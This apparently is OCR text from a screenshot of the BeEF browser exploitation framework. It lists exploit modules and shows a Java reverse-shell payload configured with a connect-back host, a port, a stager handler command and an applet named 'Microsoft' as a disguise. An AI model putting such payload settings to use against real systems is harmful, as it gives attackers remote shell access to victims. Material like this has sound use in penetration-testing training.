 Module Tree
Exploits (58)
BeEF_bind (3)
Camera (3)
Local Host (7)
ActiveX Command Execution
Java Payload
Signed Applet Dropper
IE MS12-004 midiOutPlayNextPolyEvent Heap
IE MS13-069 CCaret Use-After-Free
Safari Launch App
Windows Mail Client DoS
NAS (2)
D-Link ShareCenter Command Execution
FreeNAS Reverse Root Shell CSRF
Router (17)
3COM OfficeConnect Command Execution
CSRF
Module Results History
id date label
0 2014-06-02 04:50 command 1
Java Payload
connects back to the attacker giving basic shell commands,
command exec and wget.
Before launching it, be sure to have the JavaPayload
StagerHandler listening,
i.e.: java javapayload.handler.stager.StagerHandler
<payload> <IP> <port> -- JSh
Windows Vista is not supported.
Payload: ReverseTCP
Connect Back
to Host: 192.168.192.10
Connect Back
to Port: 6666
Applet id:
Applet name: Microsoft
Execute